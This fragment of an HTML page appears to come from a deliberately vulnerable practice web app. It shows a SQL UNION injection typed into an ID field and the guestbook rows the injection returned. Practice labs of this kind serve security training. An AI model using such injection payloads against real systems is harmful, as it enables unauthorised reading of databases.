 </form>
<pre>
ID: 3 union select comment,comment_id from guestbook#<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 3 union select comment,comment_id from guestbook#<br />
First name: This is a test comment.<br />
Surname: 1
</pre>
</div>